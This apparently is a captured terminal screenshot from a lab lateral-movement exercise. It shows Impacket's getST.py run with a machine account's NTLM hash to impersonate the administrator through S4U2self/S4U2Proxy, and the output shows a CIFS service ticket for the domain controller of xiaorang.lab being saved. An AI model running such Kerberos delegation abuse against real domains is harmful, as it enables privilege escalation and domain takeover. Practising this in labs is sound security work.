 TY@Meteor-Kai F:\内网安全\横向移动\impacket-0.12.0\examples 2025-06-08 16:33:58
python .\getST.py -dc-ip 172.22.2.3 -spn CIFS/DC.xiaorang.lab -impersonate administrator xiaorang.lab/MSSQLSERVER$ -h
ashes :b2f31890cd9d1c605cffe8b0f9cec6f2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
F:\内网安全\横向移动\impacket-0.12.0\examples\getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow()
F:\内网安全\横向移动\impacket-0.12.0\examples\getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
F:\内网安全\横向移动\impacket-0.12.0\examples\getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow()
F:\内网安全\横向移动\impacket-0.12.0\examples\getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@CIFS_DC.xiaorang.lab@XIAORANG.LAB.ccache